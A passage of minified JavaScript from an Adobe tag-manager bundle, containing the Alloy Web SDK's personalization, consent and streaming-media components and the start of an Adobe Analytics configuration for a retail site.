t=e.modules,a=e.logger,r=e.storeInteractionMeta,n=e.storeClickMeta,i=e.autoCollectPropositionInteractions;return function(e){var s=e.getData()||{},o=s.type,l=s.selector;if(!o)return a.warn("Invalid DOM action data: missing type.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};if(o===Id)return l?(n({selector:l,meta:d(d({},e.getProposition().getNotification()),{},{trackingLabel:e.getTrackingLabel(),scopeType:e.getProposition().getScopeType()})}),{setRenderAttempted:!0,includeInNotification:!1}):(a.warn("Invalid DOM action data: missing selector.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1});if(!t[o])return a.warn("Invalid DOM action data: unknown type.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};var c=Vp(i,o,e.getProposition().getId(),e.getId(),e.getTrackingLabel(),e.getProposition().getScopeType(),e.getProposition().getNotification(),r);return{render:function(){return t[o](e.getData(),c)},setRenderAttempted:!0,includeInNotification:!0}}},_p=function(e){var t=e.modules,a=e.logger,r=e.storeInteractionMeta,n=e.autoCollectPropositionInteractions;return function(e){var i=e.getData()||{},s=i.type;if(!i.selector||!s)return{setRenderAttempted:!1,includeInNotification:!1};if(!t[s])return a.warn("Invalid HTML content data",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};var o=Vp(n,s,e.getProposition().getId(),e.getId(),e.getTrackingLabel(),e.getProposition().getScopeType(),e.getProposition().getNotification(),r);return{render:function(){return t[s](e.getData(),o)},setRenderAttempted:!0,includeInNotification:!0}}},Pp=function(e){var t=e.logger,a=e.executeRedirect,r=e.collect;return function(e){var n=(e.getData()||{}).content;return n?{render:function(){return r({decisionsMeta:[e.getProposition().getNotification()],documentMayUnload:!0}).then((function(){return t.logOnContentRendering({status:"rendering-redirect",detail:{propositionDetails:e.getProposition().getNotification(),redirect:n},message:"Redirect action ".concat(e.toString()," executed."),logLevel:"info"}),a(n)}))},setRenderAttempted:!0,onlyRenderThis:!0}:(t.warn("Invalid Redirect data",e.getData()),{})}},kp=function(e){var t=e.schemaProcessors,a=e.logger,r=function(e,t){return function(){return Promise.resolve().then(e).then((function(){return a.enabled&&a.info("Action ".concat(t.toString()," executed.")),t.toJSON()})).catch((function(e){var r=e.message,n=e.stack,i="Failed to execute action ".concat(t.toString(),". ").concat(r," ").concat(n);a.logOnContentRendering({status:"rendering-failed",detail:{propositionDetails:t.getProposition().getNotification(),item:t.toJSON()},error:e,message:i,logLevel:"warn"})}))}},n=function(e,t){return Promise.all(e.map((function(e){return e()}))).then((function(e){var a=e.filter((function(e){return e}));if(t&&et(a))return d(d({},t),{},{items:a})}))},i=function(e){var a=t[e.getSchema()];return a?a(e):{}},s=function(e){for(var t,a,s,o,l=e.renderers,c=e.returnedPropositions,u=e.returnedDecisions,d=e.items,p=e.proposition,g=b(l),m=b(c),f=b(u),v=[],h=[],V=[],y=!1,_=!1,P=0;d.length>P;){o=d[P];var k=i(o);if(t=k.render,a=k.setRenderAttempted,s=k.includeInNotification,_=k.onlyRenderThis){m=[],f=[],a?(v=[o],h=[]):(v=[],h=[o]),g=[],V=[t],y=s;break}t&&V.push(r(t,o)),s&&(y=!0),a?v.push(o):h.push(o),P+=1}if(V.length>0){var C=y?p.getNotification():void 0;g.push((function(){return n(V,C)}))}else y&&g.push((function(){return Promise.resolve(p.getNotification())}));return v.length>0&&p.addToReturnValues(m,f,v,!0),h.length>0&&p.addToReturnValues(m,f,h,!1),{renderers:g,returnedPropositions:m,returnedDecisions:f,onlyRenderThis:_}};return function(e){for(var t,r,n,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],o=[],l=[],c=[],u=0;e.length>u;){n=(r=e[u]).getItems();var p=s({renderers:o,returnedPropositions:l,returnedDecisions:c,items:n,proposition:r});if(o=p.renderers,l=p.returnedPropositions,c=p.returnedDecisions,t=p.onlyRenderThis)break;u+=1}return t&&e.forEach((function(e,t){t!==u&&e.addToReturnValues(l,c,e.getItems(),!1)})),i.forEach((function(e){e.addToReturnValues(l,c,e.getItems(),!1)})),{returnedPropositions:l,returnedDecisions:c,render:function(){return Promise.all(o.map((function(e){return e()}))).then((function(e){var t=e.filter((function(e){return e})),r=t.map((function(e){return{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails}}));if(et(t)){var n=Ft(t,(function(e){return e.scope}));a.logOnContentRendering({status:"rendering-succeeded",detail:d({},n),message:"Scopes: ".concat(JSON.stringify(n)," successfully executed."),logLevel:"info"})}return r}))}}}},Cp=function(){var e=0;return function(t){var a=t.items;return!!(void 0===a?[]:a).some((function(e){return e.schema===Yo}))&&(e+=1)>1}},Sp=function(e){var t=e.processPropositions,a=e.createProposition,r=e.notificationHandler;return function(e){var n=e.renderDecisions,i=e.propositions,s=e.event,o=e.personalization,l=void 0===o?{}:o;if(!n)return Promise.resolve();var c=l.sendDisplayEvent,u=void 0===c||c,d=s?s.getViewName():void 0,p=Cp(),g=i.map((function(e){return a(e,!0,p(e))})),m=t(g),b=m.render,f=m.returnedPropositions,v=r(n,u,d),h=g.reduce((function(e,t){return e[t.getId()]=t,e}),{});return b().then((function(e){var t=e.filter((function(e){return!h[e.id].shouldSuppressDisplay()})),a=e.filter((function(e){return h[e.id].shouldSuppressDisplay()}));v(t,a)})),Promise.resolve({propositions:f})}},jp="defaultContent",Ip=["content","contentType"],wp=["mobileParameters","webParameters","html"],Dp=function(e,t){for(var a=0;a<Ip.length;a+=1){var r=Ip[a];if(!Object.prototype.hasOwnProperty.call(e,r))return t.warn("Invalid in-app message data: missing property '".concat(r,"'."),e),!1}var n=e.content;if(e.contentType===bl)for(var i=0;i<wp.length;i+=1){var s=wp[i];if(!Object.prototype.hasOwnProperty.call(n,s))return t.warn("Invalid in-app message data.content: missing property '".concat(s,"'."),e),!1}return!0},Ep=function(e){var t=e.modules,a=e.logger;return function(e){var r=e.getData(),n=e.getProposition(),i=d({},n.getNotification()),s=n.shouldSuppressDisplay();if(!r)return a.warn("Invalid in-app message data: undefined.",r),{};var o=r.type,l=void 0===o?jp:o;return t[l]?Dp(r,a)?i?{render:function(){return s?null:t[l](d(d({},r),{},{meta:i}))},setRenderAttempted:!0,includeInNotification:!0}:(a.warn("Invalid in-app message meta: undefined.",i),{}):{}:(a.warn("Invalid in-app message data: unknown type.",r),{})}},Tp=function(e){var t=ct("#".concat(e),document);t&&t.length>0&&jt(t[0])},Op=function(e){var t={};if(!e||"a"!==e.tagName.toLowerCase())return t;var a=e.href;if(!a||!a.startsWith("adbinapp://"))return t;var r,n,i=a.split("?"),s=i[0].split("://")[1],o=e.innerText,l=e.getAttribute("data-uuid")||"";if(et(i)){var c=ve.default.parse(i[1]);r=c.interaction||"",n=Ui(c.link||"")}return{action:s,interaction:r,link:n,label:o,uuid:l}},Rp=function(e){return function(t){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e.location.href=t:e.location.replace(t),new Promise((function(){}))}},Ap="alloy-messaging-container",xp="alloy-overlay-container",Np="alloy-content-iframe",Lp=function(){return[Ap,xp].forEach(Tp)},Mp=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Rp(window);return function(a){a.preventDefault(),a.stopImmediatePropagation();var r=a.target,n="a"===r.tagName.toLowerCase()?r:r.closest("a");if(n){var i=Op(n),s=i.action,o=i.interaction,l=i.link,c=i.label,u=i.uuid;e(s,{label:c,id:o,uuid:u,link:l}),"dismiss"===s&&Lp(),ua(l)&&l.length>0&&t(l,!0)}}},Fp=function(e,t){var a=(new DOMParser).parseFromString(e,ml),r=a.querySelector("script");r&&r.setAttribute("nonce",Cu());var n=Ge("iframe",{src:URL.createObjectURL(new Blob([a.documentElement.outerHTML],{type:"text/html"})),id:Np});return n.addEventListener("load",(function(){(0,(n.contentDocument||n.contentWindow.document).addEventListener)("click",t)})),n},Bp=function(e,t,a,r){[{id:xp,element:r},{id:Ap,element:a},{id:Np,element:e}].forEach((function(e){var a=e.id,r=e.element,n=t[a],i=n.style,s=void 0===i?{}:i,o=n.params,l=void 0===o?{}:o;r.style=d(d({},r.style),s);var c=l.parentElement,u=void 0===c?"body":c,p=l.insertionMethod,g=void 0===p?"appendChild":p,m=l.enabled,b=void 0===m||m,f=document.querySelector(u);b&&f&&"function"==typeof f[g]&&f[g](r)}))},Up=function(e){var t=e.verticalAlign,a=e.width,r=e.horizontalAlign,n=e.backdropColor,i=e.height,s=e.cornerRadius,o=e.horizontalInset,l=e.verticalInset,c=e.uiTakeover,u=void 0!==c&&c,d={width:a?"".concat(a,"%"):"100%",backgroundColor:n||"rgba(0, 0, 0, 0.5)",borderRadius:s?"".concat(s,"px"):"0px",border:"none",position:u?"fixed":"relative",overflow:"hidden"};return"left"===r?d.left=o?"".concat(o,"%"):"0":"right"===r?d.right=o?"".concat(o,"%"):"0":"center"===r&&(d.left="50%",d.transform="translateX(-50%)"),"top"===t?d.top=l?"".concat(l,"%"):"0":"bottom"===t?(d.position="fixed",d.bottom=l?"".concat(l,"%"):"0"):"center"===t&&(d.top="50%",d.transform="".concat("center"===r?"".concat(d.transform," "):"","translateY(-50%)"),d.display="flex",d.alignItems="center",d.justifyContent="center"),d.height=i?"".concat(i,"vh"):"100%",d},qp=function(e){return{position:"fixed",top:"0",left:"0",width:"100%",height:"100%",background:"transparent",opacity:e.backdropOpacity||.5,backgroundColor:e.backdropColor||"#FFFFFF"}},Hp=["enabled","parentElement","insertionMethod"],Gp=function(e){if(!e)return!1;var t=Object.keys(e);if(!t.includes(Ap))return!1;if(!t.includes(xp))return!1;for(var a=Object.values(e),r=0;r<a.length;r+=1){if(!Lr(a[r],"style"))return!1;if(!Lr(a[r],"params"))return!1;for(var n=0;n<Hp.length;n+=1)if(!Lr(a[r].params,Hp[n]))return!1}return!0},Qp=function(e){if(e){var t=e.uiTakeover,a=void 0!==t&&t;return p(p(p({},Np,{style:{border:"none",width:"100%",height:"100%"},params:{enabled:!0,parentElement:"#alloy-messaging-container",insertionMethod:"appendChild"}}),Ap,{style:Up(e),params:{enabled:!0,parentElement:"body",insertionMethod:"appendChild"}}),xp,{style:qp(e),params:{enabled:!0===a,parentElement:"body",insertionMethod:"appendChild"}})}},Jp=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;Lp();var a=e.content,r=e.contentType,n=e.mobileParameters,i=e.webParameters;if(r===ml){var s=Ge("div",{id:Ap}),o=Fp(a,Mp(t)),l=Ge("div",{id:xp});Gp(i)||(i=Qp(n)),i&&Bp(o,i,s,l)}},Wp=function(e,t){return new Promise((function(a){var r=e.meta;Jp(e,(function(e,a){var n={};n[Pl.INTERACT]=nl,-1!==Object.values(Pl).indexOf(e)&&(n[e]=nl),t({decisionsMeta:[r],propositionAction:a,eventType:el,propositionEventTypes:Object.keys(n)})})),a({meta:r})}))},zp=function(e){return{defaultContent:function(t){return Wp(t,e)}}},Xp=function(e,t){return function(a,r,n){if(!a)return function(){};if(!r){var i=Me();return t.concat(i.promise),i.resolve}return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];et(t)&&e({decisionsMeta:t,viewName:n}),et(a)&&e({decisionsMeta:a,eventType:rl,propositionAction:{reason:"Conflict"},viewName:n})}}},Kp=function(e){var t=e.showContainers,a=e.consent;return function(){var e=a.current(),r=e.state,n=e.wasSet;r===Zr&&n?t():a.awaitConsent().catch(t)}},Yp=function(e){for(var t,a,r=document.documentElement,n=e,i=new Set;n&&n!==r;){var s=mu(n,gp);s&&i.add(s),t=t||mu(n,mp),a=a||mu(n,bp),n=n.parentNode}return{interactIds:b(i),clickLabel:t,clickToken:a}},$p=function(e){var t=e.find((function(e){return e.scopeType===Rd}));return t?t.scope:void 0},Zp=function(e,t,a){return function(r){var n=r.scopeDetails,i=(void 0===n?{}:n).decisionProvider;return e[i]===cp||e[i]===dp&&(t||a)}},eg=function(e,t,a){var r=Yp(e),n=r.interactIds,i=r.clickLabel,s=void 0===i?"":i,o=r.clickToken,l=Zp(a,s,o);if(0===n.length)return{};var c=t(n).filter(l);return{decisionsMeta:Nd(c),propositionActionLabel:s,propositionActionToken:o,viewName:$p(c)}},tg=function(e){var t=e.config,a=e.logger,r=e.eventManager,n=e.consent,i=t.targetMigrationEnabled,s=t.prehidingStyle,o=t.autoCollectPropositionInteractions,l=Kl({eventManager:r,mergeDecisionsMeta:Yl}),c=Yu(a),u=Ku(a),d=Wd(),g=d.storeInteractionMeta,m=d.getInteractionMetas,b=Jd(),f=b.storeClickMeta,v=b.getClickSelectors,h=b.getClickMetas,V=$d({window:window}),y=Dd(),_=ip([np,tp]),P=sp({preprocess:_,isPageWideSurface:Jc}),k=Hd({createProposition:P}),C=Rp(window),S=p(p(p(p(p({},Qo,lp),Jo,yp({modules:y,logger:a,storeInteractionMeta:g,storeClickMeta:f,autoCollectPropositionInteractions:o})),Wo,_p({modules:y,logger:a,storeInteractionMeta:g,autoCollectPropositionInteractions:o})),Ko,Pp({logger:a,executeRedirect:C,collect:l})),Yo,Ep({modules:zp(l),logger:a})),j=kp({schemaProcessors:S,logger:a}),I=op(),w=Xp(l,I),D=Td({prehidingStyle:s,showContainers:c,hideContainers:u,mergeQuery:$l,processPropositions:j,createProposition:P,notificationHandler:w,consent:n,logger:a}),E=qd({mergeDecisionsMeta:Yl,collectInteractions:eg,collectClicks:Fd,getInteractionMetas:m,getClickMetas:h,getClickSelectors:v,autoCollectPropositionInteractions:o}),T=Gd({processPropositions:j,viewCache:k,logger:a}),O=Yd({processPropositions:j,createProposition:P,renderedPropositions:I,viewCache:k}),R=Zd({targetMigrationEnabled:i}),A=Sp({processPropositions:j,createProposition:P,notificationHandler:w}),x=Kp({showContainers:c,consent:n});return tu({getPageLocation:V,logger:a,fetchDataHandler:D,viewChangeHandler:T,onClickHandler:E,isAuthoringModeEnabled:Bd,mergeQuery:$l,viewCache:k,showContainers:c,applyPropositions:O,setTargetMigration:R,mergeDecisionsMeta:Yl,renderedPropositions:I,onDecisionHandler:A,handleConsentFlicker:x})};tg.namespace="Personalization";var ag=pp.map((function(e){return Ar(e)}));tg.configValidators=Lr({prehidingStyle:Mr().nonEmpty(),targetMigrationEnabled:Or().default(!1),autoCollectPropositionInteractions:Lr(p(p({},El,Dr(ag).default(cp)),Tl,Dr(ag).default(up))).default(p(p({},El,cp),Tl,up)).noUnknownFields()});var rg=function(e){var t=e.storedConsent,a=e.taskQueue,r=e.defaultConsent,n=e.consent,i=e.sendSetConsentRequest,s=e.validateSetConsentOptions,o=e.consentHashStore,l=e.doesIdentityCookieExist,c=p({},tn,r),u=t.read(),d=l(),g=void 0!==u[tn];d&&g||o.clear(),d||(t.clear(),u={}),n.initializeConsent(c,u);var m=function(){if(0===a.length){var e=t.read();void 0!==e[tn]&&n.setConsent(e)}};return{commands:{setConsent:{optionsValidator:s,run:function(e){var t=e.consent,r=e.identityMap,s=e.edgeConfigOverrides;n.suspend();var l=o.lookup(t);return a.addTask((function(){return l.isNew()?i({consentOptions:t,identityMap:r,edgeConfigOverrides:s}):Promise.resolve()})).then((function(){return l.save()})).finally(m)}}},lifecycle:{onResponse:m,onRequestFailure:m}}},ng=function(e){return Array.isArray(e)?e.map((function(e){return ng(e)})):"object"===_(e)&&null!==e?Object.keys(e).sort().reduce((function(t,a){return t[a]=ng(e[a]),t}),{}):e},ig=function(e){return Le(JSON.stringify(ng(e)))},sg=function(e){var t=e.standard,a=e.version;return"".concat(t,".").concat(a)},og=function(e){var t=e.storage;return{clear:function(){t.clear()},lookup:function(e){var a={},r=function(e){var t=sg(e),r=(e.standard,e.version,n(e,Se));return a[t]||(a[t]=ig(r).toString()),a[t]};return{isNew:function(){return e.some((function(e){var a=sg(e),n=t.getItem(a);return null===n||n!==r(e)}))},save:function(){e.forEach((function(e){var a=sg(e);t.setItem(a,r(e))}))}}}}},lg=function(){var e={},t=Fn({content:e,addIdentity:function(t,a){e.identityMap=e.identityMap||{},e.identityMap[t]=e.identityMap[t]||[],e.identityMap[t].push(a)},hasIdentity:function(t){return void 0!==(e.identityMap&&e.identityMap[t])}});return t.setConsent=function(t){e.consent=t},t},cg=function(e){var t=e.payload,a=e.datastreamIdOverride;return Ln({payload:t,datastreamIdOverride:a,getAction:function(){return"privacy/set-consent"},getUseSendBeacon:function(){return!1}})},ug=function(e){var t=e.parseConsentCookie,a=e.orgId,r=e.cookieJar,n=Mt(a,Yt);return{read:function(){var e=r.get(n);return e?t(e):{}},clear:function(){r.remove(n)}}},dg=function(e){var t=e.createConsentRequestPayload,a=e.createConsentRequest,r=e.sendEdgeNetworkRequest,n=e.edgeConfigOverrides;return function(e){var i=e.consentOptions,s=e.identityMap,o=e.edgeConfigOverrides,l=qn({payload:t(),globalConfigOverrides:n,localConfigOverrides:o});l.payload.setConsent(i),Ie(s)&&Object.keys(s).forEach((function(e){s[e].forEach((function(t){l.payload.addIdentity(e,t)}))}));var c=a(l);return r({request:c}).then((function(){}))}},pg=function(e){return e.split(";").reduce((function(e,t){var a=s(t.split("="),2),r=a[0],n=a[1];return e[r]=n,e}),{})},gg=Lr({consent:Tr(Er()).required().nonEmpty(),identityMap:Br,edgeConfigOverrides:Ur}).noUnknownFields().required(),mg=Lr({defaultConsent:Fr($r,Zr,en).default($r)}),bg=function(e){var t=e.config,a=e.consent,r=e.sendEdgeNetworkRequest,n=e.createNamespacedStorage,i=t.orgId,s=t.defaultConsent,o=ug({parseConsentCookie:pg,orgId:i,cookieJar:Ee}),l=Ne(),c=dg({createConsentRequestPayload:lg,createConsentRequest:cg,sendEdgeNetworkRequest:r,edgeConfigOverrides:t.edgeConfigOverrides}),u=n("".concat(Lt(i),".consentHashes.")),d=og({storage:u.persistent}),p=Zt({orgId:i});return rg({storedConsent:o,taskQueue:l,defaultConsent:s,consent:a,sendSetConsentRequest:c,validateSetConsentOptions:gg,consentHashStore:d,doesIdentityCookieExist:p})};bg.namespace="Consent",bg.configValidators=mg;var fg=Lr({streamingMedia:Lr({channel:Mr().nonEmpty().required(),playerName:Mr().nonEmpty().required(),appVersion:Mr(),mainPingInterval:xr().minimum(10).maximum(50).default(10),adPingInterval:xr().minimum(1).maximum(10).default(10)}).noUnknownFields()}),vg=function(e){var t=e.options;return Dr([Lr({playerId:Mr().required(),getPlayerDetails:Rr().required(),xdm:Lr({mediaCollection:Lr({sessionDetails:Lr(Er()).required()})}),edgeConfigOverrides:Lr({})}).required(),Lr({xdm:Lr({mediaCollection:Lr({playhead:xr().required(),sessionDetails:Lr(Er()).required()})}),edgeConfigOverrides:Lr({})}).required()],"Error validating the createMediaSession command options.")(t)},hg=function(e){var t=e.options;return Dr([Lr({playerId:Mr().required(),xdm:Lr({eventType:Fr.apply(void 0,b(Object.values(rc))).required(),mediaCollection:Lr(Er())}).required()}).required(),Lr({xdm:Lr({eventType:Fr.apply(void 0,b(Object.values(rc))).required(),mediaCollection:Lr({playhead:xr().integer().required(),sessionID:Mr().required()}).required()}).required()}).required()],"Error validating the sendMediaEvent command options.")(t)},Vg=function(e){var t=e.config,a=e.trackMediaEvent,r=e.trackMediaSession,n=e.mediaResponseHandler;return{lifecycle:{onBeforeEvent:function(e){var t=e.mediaOptions,a=e.onResponse,r=void 0===a?da:a;if(t){var i=t.legacy,s=t.playerId,o=t.getPlayerDetails;i||r((function(e){var t=e.response;return n({playerId:s,getPlayerDetails:o,response:t})}))}}},commands:{createMediaSession:{optionsValidator:function(e){return vg({options:e})},run:r},sendMediaEvent:{optionsValidator:function(e){return hg({options:e})},run:function(e){return t.streamingMedia?a(e):Promise.reject(new Error("Streaming media is not configured."))}}}}},yg=function(e){var t=e.config,a=e.logger,r=e.eventManager,n=e.sendEdgeNetworkRequest,i=e.consent,s=oc(),o=ic({config:t,eventManager:r,logger:a,consent:i,sendEdgeNetworkRequest:n,setTimestamp:fo((function(){return new Date}))}),l=cc({mediaSessionCacheManager:s,mediaEventManager:o,config:t}),c=uc({config:t,mediaEventManager:o,mediaSessionCacheManager:s}),u=pc({mediaSessionCacheManager:s,config:t,trackMediaEvent:l});return Vg({config:t,trackMediaEvent:l,mediaEventManager:o,mediaResponseHandler:u,trackMediaSession:c})};yg.namespace="Streaming media",yg.configValidators=fg;var _g=Object.freeze({__proto__:null,activityCollector:no,audiences:lo,consent:bg,context:Oo,eventMerge:ac,mediaAnalyticsBridge:Ic,personalization:tg,rulesEngine:Zl,streamingMedia:yg}),Pg=window.console,kg=ra(window),Cg=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Lr({name:Mr().default("alloy"),monitors:Tr(Lr({})).default([]),components:Tr(Rr())}).noUnknownFields()(e),a=t.name,r=t.monitors,n=t.components,i=function(){return(window.__alloyMonitors||[]).concat(r)},s=Hr({console:Pg,locationSearch:window.location.search,createLogger:An,instanceName:a,createNamespacedStorage:kg,getMonitors:i}),o=vs({instanceName:a,logController:s,components:n});return s.logger.logOnInstanceCreated({instance:o}),o};t.createInstance=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Lr({name:Mr().default("alloy"),monitors:Tr(Lr({})).default([])}).noUnknownFields()(e),a=t.name,r=t.monitors;return Cg({name:a,monitors:r,components:Object.values(_g)})}}},"adobe-alloy/dist/lib/instanceManager/createInstanceManager.js":{script:function(e){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function a(e){return s(e)||i(e)||n(e)||r()}function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function n(e,t){if(e){if("string"==typeof e)return o(e,t);var a={}.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?o(e,t):void 0}}function i(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function s(e){if(Array.isArray(e))return o(e)}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,r=Array(t);a<t;a++)r[a]=e[a];return r}function l(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function c(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?l(Object(a),!0).forEach((function(t){u(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):l(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))
}))}return e}function u(e,t,a){return(t=d(t))in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function d(e){var a=p(e,"string");return"symbol"==t(a)?a:a+""}function p(e,a){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,a||"default");if("object"!=t(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===a?String:Number)(e)}function g(e,t){if(null==e)return{};var a,r,n=m(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)a=i[r],t.includes(a)||{}.propertyIsEnumerable.call(e,a)&&(n[a]=e[a])}return n}function m(e,t){if(null==e)return{};var a={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;a[r]=e[r]}return a}var b=["name","edgeConfigId","stagingEdgeConfigId","developmentEdgeConfigId","onBeforeEventSend"];e.exports=function(e){var t=e.turbine,r=e.window,n=e.createInstance,i=e.createEventMergeId,s=e.orgId,o=e.wrapOnBeforeEventSend,l=e.getConfigOverrides,u=t.getExtensionSettings().instances,d={},p={};return r.__alloyMonitors=r.__alloyMonitors||[],r.__alloyMonitors.push({onInstanceCreated:function(){p.onInstanceCreated||(p.onInstanceCreated=[]);for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];p.onInstanceCreated.push(t)},onInstanceConfigured:function(){p.onInstanceConfigured||(p.onInstanceConfigured=[]);for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];p.onInstanceConfigured.push(t)},onBeforeCommand:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];"configure"===t[0].commandName&&(p.onBeforeCommand||(p.onBeforeCommand=[]),p.onBeforeCommand.push(t))}}),u.forEach((function(e){var a=e.name,i=e.edgeConfigId,u=e.stagingEdgeConfigId,p=e.developmentEdgeConfigId,m=e.onBeforeEventSend,f=g(e,b),v=n({name:a});r[a]=v,r.__alloyNS||(r.__alloyNS=[]),r.__alloyNS.push(a),d[a]=v;var h=t.environment&&t.environment.stage,V="development"===h&&p||"staging"===h&&u||i;f.edgeConfigOverrides=l(f),v("configure",c(c({},f),{},{datastreamId:V,debugEnabled:t.debugEnabled,orgId:f.orgId||s,onBeforeEventSend:o(m)})),t.onDebugChanged((function(e){v("setDebug",{enabled:e})}))})),{getInstance:function(e){return d[e]},createEventMergeId:function(){return i()},addMonitor:function(e){r.__alloyMonitors.push(e),Object.keys(p).forEach((function(t){e[t]&&p[t].forEach((function(r){e[t].apply(e,a(r))}))}))}}}}},"adobe-alloy/dist/lib/instanceManager/injectWrapOnBeforeEventSend.js":{script:function(e){"use strict";e.exports=function(e){var t=e.version;return function(e){return function(a){if(a.xdm.implementationDetails.name="".concat(a.xdm.implementationDetails.name,"/reactor"),a.xdm.implementationDetails.version="".concat(a.xdm.implementationDetails.version,"+").concat(t),e)return e(a)}}}}},"adobe-alloy/dist/lib/createEventMergeIdCache.js":{script:function(e){"use strict";e.exports=function(){var e={};return{set:function(t,a){e[t]=a},getByCacheId:function(t){return e[t]},clearByEventMergeId:function(t){Object.keys(e).forEach((function(a){e[a]===t&&delete e[a]}))}}}}},"adobe-alloy/dist/lib/createSendEventCallbackStorage.js":{script:function(e){"use strict";e.exports=function(){var e=[];return{add:function(t){e.push(t)},triggerEvent:function(t){e.forEach((function(e){e(t)}))}}}}},"adobe-alloy/dist/lib/createMediaCollectionSessionStorage.js":{script:function(e){"use strict";e.exports=function(){var e={};return{add:function(t){var a=t.playerId,r=t.sessionDetails;if(e[a])throw new Error("Player Id ".concat(a," already exists"));e[a]=r},remove:function(t){var a=t.playerId;e[a]=void 0},get:function(t){var a=t.playerId;return e[a]}}}}},"adobe-alloy/dist/lib/createVariableStore.js":{script:function(e){"use strict";e.exports=function(){return{}}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"867134FA53CCF4BE0A490D44@AdobeOrg",libraryCode:{type:"managed",accounts:{staging:["flblasarcatest"],production:["flblasarprod"],development:["flblasarcatest"]},useActivityMap:!1,scopeTrackerGlobally:!0},trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%url_campana_cid%"},{name:"eVar2",type:"value",value:"%url_campana_sid%"},{name:"eVar3",type:"value",value:"%url_campana_kid%"},{name:"eVar4",type:"value",value:"%url_campana_eid%"},{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar12",type:"value",value:"%usrStore%"},{name:"eVar13",type:"value",value:"%login_tipo%"},{name:"eVar18",type:"value",value:"%page_canal%"},{name:"eVar24",type:"value",value:"%login_emailHash%"},{name:"eVar25",type:"value",value:"%login_rutHash%"},{name:"eVar26",type:"value",value:"%page_sessionId%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar103",type:"value",value:"%navComuna%"},{name:"eVar104",type:"value",value:"%navRegion%"},{name:"eVar118",type:"value",value:"%page_catalyst%"},{name:"eVar120",type:"value",value:"%main_url%"}],props:[{name:"prop1",type:"value",value:"%page_canal%"},{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop3",type:"value",value:"%usrStore%"},{name:"prop4",type:"value",value:"%page_serverName%"},{name:"prop7",type:"value",value:"%page_loginStatus%"},{name:"prop29",type:"value",value:"%page_pageType%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop50",type:"value",value:"%page_sessionId%"},{name:"prop68",type:"value",value:"%page_catalyst%"}],server:"%page_serverName%",charSet:"UTF-8",pageURL:"%page_url%",pageName:"%page_pageName%",currencyCode:"ARS",trackingServer:"falabella.122.2o7.net",trackInlineStats:!1,trackDownloadLinks:!0,trackExternalLinks:!0,trackingServerSecure:"falabella.122.2o7.net",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,r){"use strict";var n=a("../sharedModules/getTracker");e.exports=function(){return n().then((function(e){e.clearVars&&(r.logger.info("Clear variables."),e.clearVars())}),(function(e){r.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set 